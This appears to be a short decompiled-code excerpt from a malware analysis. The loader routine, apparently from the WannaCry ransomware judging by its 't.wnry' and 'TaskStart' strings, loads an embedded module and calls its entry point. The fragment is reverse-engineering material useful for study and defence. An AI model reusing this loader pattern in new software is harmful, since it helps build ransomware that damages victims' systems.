 funs_loaded = init_function_ptr();
if (funs_loaded != 0) {
FUN_004012fd();
funs_loaded = FUN_00401437(local_6e8,(LPCSTR)0x0,0,0);
if (funs_loaded != 0) {
local_8 = 0;
pbVar3 = FUN_004014a6(local_6e8,s_t.wnry_0040f4f4,&local_8);
if (((pbVar3 != (byte *)0x0) &&
(argc = (int *)FUN_004021bd((short *)pbVar3,local_8), argc != (int *)0x0)) &&
(pcVar4 = (code *)FUN_00402924(argc,s_TaskStart_0040f4e8), pcVar4 != (code *)0x0)) {
(*pcVar4)(0,0);
}
}
FUN_0040137a();
}